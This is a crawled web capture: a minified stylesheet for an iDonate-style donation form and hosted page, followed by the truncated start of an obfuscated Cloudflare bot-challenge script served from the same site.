.GF-AdvancedDesignationPicker__Delete{stroke:var(--primary-color);align-self:flex-start;cursor:pointer;margin:.8rem .5rem .5rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Amount{font-family:var(--body-font)}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Amount--Label{display:none}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__AddDesignation{background:none!important;color:var(--primary-color);cursor:pointer;font-family:var(--body-font);font-weight:700;height:auto;padding:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount{position:relative;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Background{background-color:var(--primary-color);border-radius:.5rem;box-sizing:border-box;height:4rem;opacity:.1;padding:1.5rem;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Text{display:flex;height:100%;justify-content:space-between;padding:1.5rem;position:absolute;top:0;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Text p{color:#020026}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Error{color:#ea333e}#GMS-ComboBox{padding-left:.5rem;padding-top:.4rem}.MuiAutocomplete-popper .MuiAutocomplete-noOptions,.MuiAutocomplete-popper .MuiAutocomplete-option{font-family:var(--body-font);margin:.5rem!important;padding:1rem!important}.MuiAutocomplete-popper .Mui-focused{background-color:#eef0fc!important;border-radius:.5rem!important}.GF-DesignationPicker{margin-bottom:2rem;margin-top:2rem}.GF-DesignationPicker .GF-DesignationPicker__Container{display:flex;flex-direction:column;gap:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title{display:flex;gap:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title h5{font-family:var(--body-font);font-size:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title h5:first-child{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Title h5:nth-child(2){width:40%}.GF-DesignationPicker .GF-DesignationPicker__Row{display:flex;gap:1rem}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Row{flex-direction:column;margin-bottom:1rem}}.GF-DesignationPicker .GF-DesignationPicker__Row .MuiAutocomplete-root{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Row p{align-items:center;display:flex;width:40%}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price--Container{align-items:center;display:flex;justify-content:space-between;width:40%}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price--Container{width:100%}}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Delete{stroke:var(--primary-color);align-self:flex-start;cursor:pointer;margin:.8rem .5rem .5rem}.GF-DesignationPicker .GF-DesignationPicker__Amount{font-family:var(--body-font)}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Amount--Label{display:none}}.GF-DesignationPicker .GF-DesignationPicker__AddDesignation{background:none!important;color:var(--primary-color);cursor:pointer;font-family:var(--body-font);font-weight:700;height:auto;padding:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount{position:relative;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Background{background-color:var(--primary-color);border-radius:.5rem;box-sizing:border-box;height:4rem;opacity:.1;padding:1.5rem;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Text{display:flex;height:100%;justify-content:space-between;padding:1.5rem;position:absolute;top:0;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Text p{color:#020026}.GF-DesignationPicker .GF-DesignationPicker__Error{color:#ea333e}.GF-Designations .GF-Designations__heading{margin-bottom:1rem}#GF-EmailOptIn .GF-EmailOptIn__checkbox,#GF-EmailOptIn .GF-EmailOptIn__checkbox--selected{margin-left:-.5rem}#GF-EmailOptIn .GF-EmailOptIn__checkbox .MuiSvgIcon-root,#GF-EmailOptIn .GF-EmailOptIn__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}#GF-EmailOptIn .GF-EmailOptIn__heading{margin-bottom:.25rem}#GF-Blocks>.GF-Footer{margin-top:1.5rem}.impact{align-items:center;border:1px solid var(--primary-color);border-radius:.5rem;display:flex;justify-content:space-around;margin-top:1rem;overflow:hidden;position:relative}.impact-background{background-color:var(--primary-color);height:100%;opacity:.1;position:absolute;width:100%;z-index:1}.impact-content{padding:2rem 1.5rem 2rem 2rem;z-index:2}.impact-icon{color:var(--primary-color);margin-right:1rem}.impact-icon.MuiSvgIcon-root{font-size:2.5rem}.impact-statement.MuiTypography-h2{color:var(--primary-color);font-family:var(--body-font)}.impact .left-ellipse.MuiSvgIcon-root{left:0;top:0}.impact .left-ellipse.MuiSvgIcon-root,.impact .right-ellipse.MuiSvgIcon-root{fill:var(--primary-color);fill-opacity:.2;stroke-width:0;font-size:7rem;position:absolute}.impact .right-ellipse.MuiSvgIcon-root{bottom:0;right:0;-webkit-transform:rotate(.5turn);transform:rotate(.5turn)}#GF-GiftOptions .GF-GiftOptions__heading{margin-bottom:.5rem}#GF-GiftOptions .GF-GiftOptions__button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__button--selected,#GF-GiftOptions .GF-GiftOptions__button:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__button--selected{border-color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-root{background:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-root input{color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-notchedOutline{border-color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected .MuiOutlinedInput-notchedOutline{border-width:2px!important}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid .MuiOutlinedInput-root{background:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid .MuiOutlinedInput-root input{color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid fieldset{border-color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--valid .MuiInputBase-input{color:var(--primary-color);font-family:Roobert;font-weight:900}#GF-GiftOptions .GF-GiftOptions__custom-amount--error .MuiOutlinedInput-notchedOutline{border-color:#ea333e}#GF-GiftOptions .GF-GiftOptions__custom-amount input{text-align:center}#GF-GiftOptions .GF-GiftOptions__subtext{padding-bottom:.5rem}#GF-GiftOptions .GF-GiftOptions__tag{color:var(--primary-color);padding-bottom:.5rem}#GF-GiveAnonymously .GF-GiveAnonymously__checkbox,#GF-GiveAnonymously .GF-GiveAnonymously__checkbox--selected{margin-left:-.5rem}#GF-GiveAnonymously .GF-GiveAnonymously__checkbox .MuiSvgIcon-root,#GF-GiveAnonymously .GF-GiveAnonymously__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}.ProgressBar .MuiLinearProgress-root{border-radius:44px;height:1.2rem}.ProgressBar .MuiLinearProgress-bar{border-radius:44px}@media(max-width:600px){.goal-meter{align-items:center;display:flex;flex-direction:column}}.goal-meter .meter-container{display:flex}@media(max-width:600px){.goal-meter .meter-container{align-items:center;flex-direction:column}}.goal-meter-progress-bar{border:1px solid var(--primary-color);margin:1.5rem 0}.goal-meter-progress-bar.MuiLinearProgress-root{background-color:#eef0fc}.goal-meter-circle-container{padding:2rem 0;width:12rem}.goal-meter-speedometer-container{height:14rem;padding:2rem 0;width:26rem}.goal-meter-speedometer-container .speedometer .arc{stroke-width:1px;stroke:var(--primary-color);border-radius:50px}.goal-meter-speedometer-container .speedometer .needle{stroke:var(--primary-color);stroke-width:1px;-webkit-filter:drop-shadow(0 -4px 4px rgba(0,0,0,.08));filter:drop-shadow(0 -4px 4px rgba(0,0,0,.08))}.goal-meter-circle{border-radius:50%}.goal-meter .amount-time-container{display:flex;justify-content:space-between}.goal-meter .amount-time-container.column{flex-direction:column;justify-content:center;padding:0 2rem}.goal-meter .amount-time-container.column .time-container{margin-top:.75rem}.goal-meter .amount-time-container .time-container{align-items:center;align-self:center;display:flex}.goal-meter .amount-time-container .time-container .goal-meter-time-icon{stroke:var(--primary-color);font-size:2rem}.goal-meter .amount-time-container .time-container .goal-meter-time{margin-left:.35rem}.condense,.goal-meter-amounts{align-items:center;display:flex}.condense{flex-direction:column}.GF-Header{background-color:var(--primary-color);border-radius:1rem 1rem 0 0;padding:3rem 4rem;width:100%}@media(max-width:600px){.GF-Header{padding:3rem 1.5rem}}.page-break-block .page-break-separator{color:#2356f6;display:flex;flex-direction:row;margin-bottom:.75rem;margin-top:1.25rem}.page-break-block .page-break-separator:after,.page-break-block .page-break-separator:before{border-bottom:1px solid #2356f6;content:"";flex:1 1;margin:auto}.page-break-block .page-break-separator:before{margin-right:.4375rem}.page-break-block .page-break-separator:after{margin-left:.4375rem}.page-break-block .page-break-actions{display:flex;gap:1rem}.page-break-block .page-break-actions button{flex:1 1}.page-break-block .page-break-actions button.next-button{background-color:var(--primary-color);color:var(--accent-color)}.page-break-block .page-break-actions button.back-button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}.page-break-block .page-break-actions button.back-button--selected,.page-break-block .page-break-actions button.back-button:hover{background-color:var(--primary-color);color:var(--accent-color)}.page-break-block .validation-message{text-align:center}.GF-ACHPaymentInfo .GF-ACHPaymentInfo{margin-bottom:.5rem}.GF-ACHPaymentInfo .GF-ACHPaymentInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}.GF-BankCanadaPaymentInfo .GF-BankCanadaPaymentInfo{margin-bottom:.5rem}.GF-BankCanadaPaymentInfo .GF-BankCanadaPaymentInfo__heading,.GF-CCPaymentInfo .GF-CCPaymentInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}.GF-CCPaymentInfo .GF-CCPaymentInfo__heading{line-height:1.5rem;margin-right:.5rem}@media(max-width:600px){.GF-CCPaymentInfo .GF-CCPaymentInfo__heading--container svg:first-of-type{margin-left:auto}}#GF-PaymentOptions .GF-PaymentOptions__button{height:50px;margin:0 1rem .5rem 0;padding:0 12px;width:90px}#GF-PaymentOptions .GF-PaymentOptions__button:hover{background-color:var(--primary-color);color:#fff}#GF-PaymentOptions .GF-PaymentOptions__button:hover svg path{fill:#fff}#GF-PaymentOptions .GF-PaymentOptions__button--selected{background-color:var(--primary-color);color:#fff}#GF-PaymentOptions .GF-PaymentOptions__button--selected svg path{fill:#fff}.AutoSuggestAddress ul{background:#fff!important;border:1px solid #ccc;box-shadow:0 2px 4px rgba(0,0,0,.1);list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:0;z-index:1001}.AutoSuggestAddress li{background:#fff!important;border-bottom:1px solid #eee;cursor:pointer;font-family:inherit;font-family:var(--font-selectors,inherit);padding:8px 10px}.AutoSuggestAddress li:hover,.AutoSuggestAddress li[aria-selected=true]{background:#f5f5f5!important}.AutoSuggestAddress li.no-suggestions{color:#888}#GF-BillingInfo{margin-top:.5rem}#GF-BillingInfo .GF-BillingInfo__toggle--container,#GF-BillingInfo .GF-BillingInfo__toggle-button--container{display:flex;width:100%}#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton.selected,#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton:hover,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton.selected,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-BillingInfo .GF-BillingInfo__prefix--container .MuiFormControl-root,#GF-BillingInfo .GF-BillingInfo__select--container .MuiFormControl-root{width:100%}#GF-BillingInfo .GF-BillingInfo__textfield--confirm-email{left:-900rem;position:absolute}.GF-PaymentSectionInputs{background-color:#f6f6f6;border-radius:.25rem;padding:1rem}.GF-PaymentSectionInputs #GF-PaymentSectionInputs-SecureText{align-items:center;color:#949494;display:flex;justify-content:center;padding-top:1rem}.GF-RecurringGiftPrompt .MuiPaper-root{bottom:0;position:absolute}.GF-RecurringGiftPrompt__title span{font-family:var(--body-font)}.GF-RecurringGiftPrompt__content-container{display:flex}.GF-RecurringGiftPrompt__header.MuiTypography-root{font-family:var(--body-font);line-height:1.25}.GF-RecurringGiftPrompt__description.MuiTypography-root{font-family:var(--body-font);line-height:1.75;margin-bottom:.5rem}.GF-RecurringGiftPrompt__recurring-amount-label.MuiTypography-root{font-family:var(--body-font);font-weight:500;line-height:3}.GF-RecurringGiftPrompt__recurring-amount-value{font-family:var(--body-font);font-size:1.125rem;font-weight:900;line-height:1.25;margin-top:.5rem;width:-webkit-max-content;width:max-content}.GF-RecurringGiftPrompt p.MuiFormHelperText-root{white-space:nowrap}.GF-RecurringGiftPrompt__buttons{flex-direction:row}.GF-RecurringGiftPrompt__button{font-family:var(--body-font)}.GF-RecurringGiftPrompt__button:not(:first-of-type){margin-left:1.5rem}.GF-RecurringGiftPrompt .MuiFormControl-root.MuiTextField-root{width:7.5rem}@media(max-width:600px){.GF-RecurringGiftPrompt__content-container{display:block}.GF-RecurringGiftPrompt__content-container svg.GF-RecurringGiftSvg{display:none}.GF-RecurringGiftPrompt__header.MuiTypography-root{font-family:var(--body-font);font-size:1.5rem}.GF-RecurringGiftPrompt .MuiDialogContent-root{padding:2.5rem 1.5rem}.GF-RecurringGiftPrompt__recurring-amount-label{margin-top:1rem}.GF-RecurringGiftPrompt__recurring-amount-value.MuiTypography-root{display:block;line-height:3}.GF-RecurringGiftPrompt__buttons{flex-direction:column;padding:1.5rem}.GF-RecurringGiftPrompt__button{width:100%}.GF-RecurringGiftPrompt__button:not(:first-of-type){margin-left:0;margin-top:1rem}}.GF-RecurringGiftSvg{height:10.5625rem;margin-bottom:0;margin-right:2.5rem;min-width:8.625rem}@media(max-width:600px){.GF-RecurringGiftSvg{display:block;margin:0 auto 1rem}}#GF-RecurringOptions .GF-RecurringOptions__button-container{display:flex;width:100%}#GF-RecurringOptions .GF-RecurringOptions__button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-RecurringOptions .GF-RecurringOptions__button--selected,#GF-RecurringOptions .GF-RecurringOptions__button:hover{background-color:var(--primary-color);color:var(--accent-color)}.indefinite-end-notice-message{margin-top:.5rem!important}#GF-SubmitButton{background-color:var(--primary-color);color:var(--accent-color);padding:0;text-transform:none}.tyg-block .tyg-prompt .MuiTypography-root{margin-bottom:1rem}.tyg-block .tyg-info-container{display:flex;flex-direction:column}.tyg-block .tyg-info-container h3{font-size:1.125rem;line-height:1.4rem;margin-bottom:.5rem}.tyg-block .tyg-info-container .tyg-card{border:2px solid transparent;flex:1 1}.tyg-block .tyg-info-container .tyg-card:not(:last-child){margin-bottom:1rem}.tyg-block .tyg-info-container .tyg-card.disabled{opacity:.4;pointer-events:none}.tyg-block .tyg-info-container .tyg-card.selected{border-color:var(--primary-color)}.tyg-block .tyg-info-container .tyg-card .MuiCardContent-root{position:relative}.tyg-block .tyg-info-container .tyg-card img{height:4rem;margin-bottom:1rem}.tyg-block .tyg-info-container .tyg-card .tyg-threshold{position:absolute;right:.5rem;top:.5rem}.tyg-block .tyg-info-container .tyg-card .tyg-donation-amount{margin-bottom:.5rem}.tyg-block .tyg-info-container .tyg-card .MuiChip-root.MuiChip-outlinedPrimary.MuiChip-clickable:hover{background-color:var(--primary-color);color:#eef0fc}@media screen and (min-width:450px){.tyg-block .tyg-info-container{flex-direction:row;justify-content:space-between}.tyg-block .tyg-info-container .tyg-card:not(:last-child){margin-bottom:0;margin-right:1rem}}.tribute #tribute-modal-target{overflow:visible!important;position:relative}.tribute #tribute-modal-target .MuiModal-root{bottom:unset;left:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tribute-prompt .MuiTypography-root{margin-bottom:1rem}.tribute-preview{border:1px solid #eef0fc;padding:1rem;position:relative}.tribute-preview-title{align-items:center;display:flex;margin-bottom:1rem}.tribute-preview-title .MuiTypography-root{color:var(--primary-color)}.tribute-preview-title svg{fill:var(--primary-color);stroke:none;margin-right:.5rem}.tribute-preview .tribute-content{display:flex}.tribute-preview .tribute-content .tribute-ecard-image{margin-right:1.5rem;max-width:20%}.tribute-preview .tribute-content .tribute-detail{flex:1 1}.tribute-preview .tribute-content .tribute-detail .tribute-honoree{color:#656677;margin-bottom:.4rem}.tribute-preview .tribute-content .tribute-detail .tribute-message{color:#656677;font-style:italic}.tribute-preview .tribute-preview-hover{align-items:center;background:rgba(2,0,38,.5);display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;visibility:hidden;width:100%;z-index:4}.tribute-preview:hover .tribute-preview-hover{visibility:visible}.tribute-modal{margin:0!important;width:40rem}.tribute-modal .tribute-modal-circular-buttons{align-items:center;background-color:#fff;border:none;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:10rem;justify-content:center;width:10rem}.tribute-modal .tribute-modal-circular-buttons.selected{border:2px solid var(--primary-color)}.tribute-modal .tribute-modal-circular-buttons.selected .MuiTypography-root{color:var(--primary-color)}.tribute-modal .tribute-purpose-container{align-items:center;display:flex;flex-direction:column}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container{display:flex;justify-content:space-around;margin-top:2.5rem;width:100%}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container .tribute-purpose-button{gap:1rem;padding-bottom:1rem}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container .tribute-purpose-button .MuiSvgIcon-root{stroke:var(--primary-color);height:3rem;width:3rem}.tribute-modal .tribute-info-container h3{font-size:1.125rem;line-height:1.4rem;margin-bottom:1.5rem}.tribute-modal .tribute-info-container #menu-tributeCountry .MuiPaper-root,.tribute-modal .tribute-info-container #menu-tributePrefix .MuiPaper-root,.tribute-modal .tribute-info-container #menu-tributeState .MuiPaper-root{left:0!important;top:0!important}.tribute-modal .tribute-info-container .custom-select-menu .MuiPaper-root.MuiMenu-paper.MuiPopover-paper{max-height:18rem}.tribute-modal .tribute-info-container .tribute-ecard-custom-message{margin-bottom:1.2rem}.tribute-modal .tribute-ecard-optin-container .tribute-ecard-optin-button-container{display:flex;justify-content:space-around;margin-top:2.5rem;width:100%}.tribute-modal .tribute-ecard-container .tribute-ecard-instruction{font-size:1.125rem;line-height:1.4rem;margin-bottom:2.5rem}.tribute-modal .tribute-ecard-container .ecard-image-container{display:flex;margin-bottom:2.5rem}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image{flex:1 1}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image:not(.selected) img{border:2px solid #fff}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image.selected img{border:4px solid var(--primary-color);padding:4px}.tribute-modal .tribute-ecard-container .ecard-image-container .ecard-image:not(:last-of-type){margin-right:1.125rem}.tribute-modal .tribute-ecard-container .tribute-ecard-custom-message,.tribute-modal .tribute-ecard-container .tribute-ecard-email{margin-bottom:1.2rem}.HP-CustomContent{font-family:var(--body-font);max-width:100%}.HP-CustomContent img{height:auto!important;max-width:100%}.HP-CustomContent h1{font-size:2rem}.HP-CustomContent h1,.HP-CustomContent h2{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.HP-CustomContent h2{font-size:1.5rem}.HP-CustomContent h3{font-size:1.125rem}.HP-CustomContent h3,.HP-CustomContent h4{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.HP-CustomContent h4{font-size:1rem}.HP-CustomContent h5{font-size:1rem}.HP-CustomContent h5,.HP-CustomContent h6{color:#020026;font-family:var(--body-font);font-weight:700;margin:0}.HP-CustomContent h6{font-size:.75rem}.HP-CustomContent ol,.HP-CustomContent p,.HP-CustomContent ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.HP-CustomContent:after{clear:both}.HP-Footer{background-color:var(--primary-color);min-height:6.8125rem;padding:1rem 3rem;width:100%}.HP-Header{min-height:14.0625rem;width:100%}.HP-Header .HP-Header-banner-html-wrapper{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;min-height:14.0625rem;padding:3rem 4rem;position:relative;width:100%;z-index:1}.HP-Header .HP-Header-banner-html-wrapper img{max-width:100%}.HP-Header .HP-Header-banner-html-wrapper h1{color:#020026;font-size:2rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h2{color:#020026;font-size:1.5rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h3{color:#020026;font-size:1.125rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h4{color:#020026;font-size:1rem;font-weight:900;margin:0}.HP-Header .HP-Header-banner-html-wrapper h5{color:#020026;font-size:1rem;font-weight:700;margin:0}.HP-Header .HP-Header-banner-html-wrapper h6{color:#020026;font-size:.75rem;font-weight:700;margin:0}.HP-Header .HP-Header-banner-html-wrapper ol,.HP-Header .HP-Header-banner-html-wrapper p,.HP-Header .HP-Header-banner-html-wrapper ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.HP-Header .HP-Header-banner-html-wrapper:after{clear:both}@media(max-width:600px){.HP-Header .HP-Header-banner-html-wrapper{min-height:8rem;padding:1rem 1.333rem}.HP-Header .HP-Header-banner-html-wrapper.disabled{display:none}}img{height:auto!important;max-width:100%}.hosted-page-blocks{grid-column-gap:1.5rem;background-color:#fff;-webkit-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-auto-rows:auto;grid-template-areas:"header header" "top top" "left right" "bottom bottom" "footer footer";overflow:hidden;width:100%}.hosted-page-blocks:not(.edit-mode){row-gap:1.5rem}@media(max-width:600px){.hosted-page-blocks:not(.edit-mode){padding:1.5rem}}.hosted-page-blocks.edit-mode .goal-meter{padding:1.5rem 0}.hosted-page-blocks.edit-mode [data-rbd-droppable-id]{min-height:5rem}.hosted-page-blocks .hosted-page-header{grid-area:header;position:relative}.hosted-page-blocks .hosted-page-header.disabled{display:none}.hosted-page-blocks .hosted-page-footer{grid-area:footer}.hosted-page-blocks .hosted-page-footer.disabled{display:none}.hosted-page-blocks .top-blocks{grid-area:top;margin-left:3rem;margin-right:3rem}.hosted-page-blocks .bottom-blocks{grid-area:bottom;margin-left:3rem;margin-right:3rem}.hosted-page-blocks.LeftThird{grid-template-columns:minmax(0,1fr) minmax(0,2fr)}.hosted-page-blocks.LeftThird .iframe-container{grid-area:left;margin-left:3rem}.hosted-page-blocks.LeftThird .side-blocks{grid-area:right;margin-right:3rem}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.LeftThird .side-blocks [data-rbd-droppable-id]>*{left:calc(55.33333% + 3rem);position:relative;width:calc(44% - 6rem)}.hosted-page-blocks.LeftHalf{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.hosted-page-blocks.LeftHalf .iframe-container{grid-area:left;margin-left:3rem}.hosted-page-blocks.LeftHalf .side-blocks{grid-area:right;margin-right:3rem}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.LeftHalf .side-blocks [data-rbd-droppable-id]>*{left:calc(66.66667% + 3rem);position:relative;width:calc(33.33333% - 6rem)}.hosted-page-blocks.RightThird{grid-template-columns:minmax(0,2fr) minmax(0,1fr)}.hosted-page-blocks.RightThird .side-blocks{grid-area:left;margin-left:3rem}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.RightThird .side-blocks [data-rbd-droppable-id]>*{left:calc(33.33333% + 3rem);position:relative;width:calc(44% - 6rem)}.hosted-page-blocks.RightThird .iframe-container{grid-area:right;margin-right:3rem}.hosted-page-blocks.RightHalf{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.hosted-page-blocks.RightHalf .side-blocks{grid-area:left;margin-left:3rem}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id]{left:-50%;position:absolute;width:150%}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id].active{z-index:5}.hosted-page-blocks.RightHalf .side-blocks [data-rbd-droppable-id]>*{left:calc(33.33333% + 3rem);position:relative;width:calc(33.33333% - 6rem)}.hosted-page-blocks.RightHalf .iframe-container{grid-area:right;margin-right:3rem}.hosted-page-blocks.FullWidth{display:flex;flex-direction:column}.hosted-page-blocks.FullWidth .side-blocks{display:none}.hosted-page-blocks.FullWidth .iframe-container{margin-left:3rem;margin-right:3rem}.hosted-page-blocks .iframe-container{border-radius:1rem;position:relative}.hosted-page-blocks .iframe-container .iframe-cover{height:0;position:absolute;width:0}.hosted-page-blocks .iframe-container .iframe-cover.active{height:100%;left:0;top:0;width:100%}.hosted-page-blocks [data-rbd-placeholder-context-id]{display:none!important}.hosted-page-blocks .is-dragging>*{opacity:.5}.hosted-page-blocks .is-dragging:after{background-color:rgba(35,86,246,.05);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.hosted-page-blocks [data-rbd-droppable-id=top]{padding-bottom:1.5rem}.hosted-page-blocks [data-rbd-droppable-id=bottom]{padding-top:1.5rem}@media screen and (max-width:600px){.hosted-page-blocks{display:flex;flex-direction:column}.hosted-page-blocks:not(.edit-mode){padding:0}.hosted-page-blocks .side-blocks{margin:3rem!important}.hosted-page-blocks .iframe-container{margin-left:3rem;margin-right:3rem}}.drag-preview-item{left:3rem;width:calc(1280px - 6rem)}.drag-preview-item.LeftHalf{left:calc(50% + 3rem);width:calc(640px - 6rem)}.drag-preview-item.LeftThird{left:calc(33.33% + 3rem);width:calc(853.33333px - 6rem)}.drag-preview-item.RightHalf{left:3rem;width:calc(640px - 6rem)}.drag-preview-item.RightThird{left:3rem;width:calc(853.33333px - 6rem)}.drag-preview-item>div{background-color:#fff;border:2px solid #2356f6;border-radius:4px;box-shadow:0 .25rem 2.125rem rgba(0,0,0,.1);opacity:.9;position:absolute;width:100%}
/*# sourceMappingURL=main.3d6f38ca.css.map*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://apps.idonate.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4360
content:
window._cf_chl_opt={VnHPF6:'b'};~function(W2,F,m,Q,n,H,h,y){W2=i,function(C,Z,WL,W1,E,U){for(WL={C:423,Z:443,E:386,U:453,d:465,e:452,f:473,z:440,J:389,V:425},W1=i,E=C();!![];)try{if(U=-parseInt(W1(WL.C))/1*(-parseInt(W1(WL.Z))/2)+-parseInt(W1(WL.E))/3+parseInt(W1(WL.U))/4*(-parseInt(W1(WL.d))/5)+parseInt(W1(WL.e))/6*(parseInt(W1(WL.f))/7)+parseInt(W1(WL.z))/8+parseInt(W1(WL.J))/9+-parseInt(W1(WL.V))/10,U===Z)break;else E.push(E.shift())}catch(d){E.push(E.shift())}}(W,256827),F=this||self,m=F[W2(455)],Q=function(WV,Wq,WJ,Wf,WW,Z,E,U){return WV={C:450,Z:442},Wq={C:474,Z:474,E:464,U:474,d:434,e:381,f:381,z:474},WJ={C:390},Wf={C:390,Z:381,E:379,U:369,d:411,e:369,f:379,z:369,J:383,V:464,X:464,S:383,I:474,M:464,K:379,R:369,k:383,P:464,G:464,a:383,s:464,N:474,j:464,D:464,B:434},WW=W2,Z=String[WW(WV.C)],E={'h':function(d,Wd){return Wd={C:460,Z:381},null==d?'':E.g(d,6,function(e,Wt){return Wt=i,Wt(Wd.C)[Wt(Wd.Z)](e)})},'g':function(z,J,V,Wi,X,S,I,M,K,R,P,G,s,N,j,D,B,W0){if(Wi=WW,z==null)return'';for(S={},I={},M='',K=2,R=3,P=2,G=[],s=0,N=0,j=0;j<z[Wi(Wf.C)];j+=1)if(D=z[Wi(Wf.Z)](j),Object[Wi(Wf.E)][Wi(Wf.U)][Wi(Wf.d)](S,D)||(S[D]=R++,I[D]=!0),B=M+D,Object[Wi(Wf.E)][Wi(Wf.e)][Wi(Wf.d)](S,B))M=B;else{if(Object[Wi(Wf.f)][Wi(Wf.z)][Wi(Wf.d)](I,M)){if(256>M[Wi(Wf.J)](0)){for(X=0;X<P;s<<=1,N==J-1?(N=0,G[Wi(Wf.V)](V(s)),s=0):N++,X++);for(W0=M[Wi(Wf.J)](0),X=0;8>X;s=s<<1|W0&1,N==J-1?(N=0,G[Wi(Wf.V)](V(s)),s=0):N++,W0>>=1,X++);}else{for(W0=1,X=0;X<P;s=W0|s<<1,J-1==N?(N=0,G[Wi(Wf.X)](V(s)),s=0):N++,W0=0,X++);for(W0=M[Wi(Wf.S)](0),X=0;16>X;s=s<<1|W0&1.49,J-1==N?(N=0,G[Wi(Wf.X)](V(s)),s=0):N++,W0>>=1,X++);}K--,K==0&&(K=Math[Wi(Wf.I)](2,P),P++),delete I[M]}else 